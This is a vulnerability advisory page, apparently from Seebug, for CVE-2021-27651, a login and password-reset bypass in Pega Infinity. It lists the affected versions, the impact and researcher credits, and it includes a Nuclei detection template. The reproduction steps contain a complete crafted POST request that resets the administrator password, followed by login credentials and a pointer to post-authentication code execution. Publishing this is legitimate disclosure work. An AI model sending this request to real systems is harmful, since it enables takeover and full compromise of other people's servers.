Lucene search
Pega Infinity登陆绕过漏洞(CVE-2021-27651)
2021-05-1700:00:00
Knownsec
www.seebug.org
57
pega infinity
cve-2021-27651
password reset
account takeover
http post
remote code execution
security vulnerability
pega instance compromise
nuclei template
supporting media
EPSS
0.068
Percentile
94.0%
Summary
An attacker can bypass all stages of the password reset flow and reset any user’s account on Pega infinity. This is done by (1) initiating the password reset flow and typing in the victim email, then (2) forcing the HTTP POST request to update the password through. An attacker could login using the newly edited account and fully compromise the Pega instance via the many acceptable post-auth code execution vectors (modifying dynamic pages, templating, etc.)
Steps to Reproduce
- Browse to the login page of any Pega instance
- Click “reset password”

- Type in “[email protected]”, proxy the HTTP request, send the HTTP request with the “[email protected]” to the Burp repeater tab or any similar tab, then allow the request to go through by disabling the proxy or clicking “send”
- After allowing the initial request to go through, modify the HTTP requests body in the repeater so it includes the following data…
POST /prweb/PRServlet/app/default/:PEGA_ID*/!STANDARD HTTP/1.1 (:PEGA_ID is a unique ID for each site, it is in this format: ZOgwf2Zk3OsEg_oG74MXXxG2bXKbv56W)
Host: redacted.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Origin: https://redacted.com
DNT: 1
Connection: close
Referer: https://redacted.com/prweb/PRServlet/app/default/:PEGA_ID*/!STANDARD
Cookie: yourCookie
Upgrade-Insecure-Requests: 1
pzAuth=guest&NewPassword=Rules%401234&ConfPassword=Rules%401234&pyActivity%3DCode-Security.pzChangeUserPassword=
- Login using the following credentials after sending the HTTP request, having bypassed the confirmation part of reset password and being able to login to the administrator account…
administrator@pega.com / Rules@1234

- From there, you can achieve RCE via any of the many accepted use administrator-only code execution vectors
Affected Versions
Pega Infinity >= 8.2.1
Pega Infinity <= 8.5.2
Impact
Full compromise of any Pega instance with no prerequisite knowledge.
Supporting Media
- Password bypass
- Remote code execution via shell upload
Nuclei Template
id: pega
info:
name: Pega Infinity Login
author: sshell
severity: low
requests:
- method: GET
path:
- "{{BaseURL}}/prweb/PRRestService/unauthenticatedAPI/v1/docs"
headers:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55
matchers:
- type: word
words:
- "Pega API"
```
## Credit
Samuel Curry (@samwcyo), Brett Buerhaus (@bbuerhaus), Maik Robert (@xEHLE_), Justin Rhinehart (@sshell_)